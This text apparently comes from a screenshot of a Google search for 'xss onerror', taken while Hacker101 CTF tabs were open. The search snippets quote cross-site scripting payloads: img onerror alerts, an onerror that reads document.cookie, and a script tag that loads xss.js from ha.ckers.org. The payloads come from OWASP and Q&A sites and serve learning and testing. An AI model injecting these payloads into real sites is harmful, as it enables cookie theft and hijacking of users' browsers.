 Activities Firefox Web Browser Tue 17:17
xss onerror - Google Search - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Blog, When All You Hacker101 CTF Hacker101 CTF Hacker101 CTF Create page xss onerror - Google XSS Filter Evasion C wp2qinp6fu0d8guh
https://www.google.com/search?source=hp&ei=lF Search
Google xss onerror Sign in
XSS Filter Evasion Cheat Sheet - OWASP
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
Jump to On error alert - <IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img>
Introduction · Tests · Event Handlers · DIV
Cross-site Scripting (XSS) - OWASP
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
5 Jun 2018 - Cross-Site Scripting (XSS) attacks are a type of injection, in which .... <img src="
http://url.to.file.which/not.exist" onerror=alert(document.cookie);> ...
XSS Attacks · XSS (Cross Site Scripting) · DOM Based XSS · Otg-inpval-001
html - What could an "<img src=" XSS do? - Information Security ...
https://security.stackexchange.com/questions/135513/what-could-an-img-src-xss-do
8 answers
2 Sep 2016 - <img src=http://evil.com is not too much of an issue, but <img src=a onerror=alert('
XSS')> can be used to inject any arbitrary JavaScript. In fact ...
penetration test - XSS alert not working with ... 6 answers 15 Nov 2018
xss - Bypass char filtering - security shephard 4 answers 21 Apr 2016
xss bypass for javascript elements filtered as [removed ... 4 answers 16 Feb 2016
Why my XSS attack's onerror method not firing? 1 answer 26 Aug 2015
More results from security.stackexchange.com
XSS Filter Bypass List · GitHub
https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
8 Aug 2017 - <video/poster/onerror=alert()>. <isindex/autofocus/onfocus=alert()>. <SCRIPT
SRC=http://ha.ckers.org/xss.js></SCRIPT>.
XSS attack with javascript in img src attribute - Stack Overflow
https://stackoverflow.com/questions/.../xss-attack-with-javascript-in-img-src-attribute
3 answers
Look for RSnake's xss cheatsheet, those are just some
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)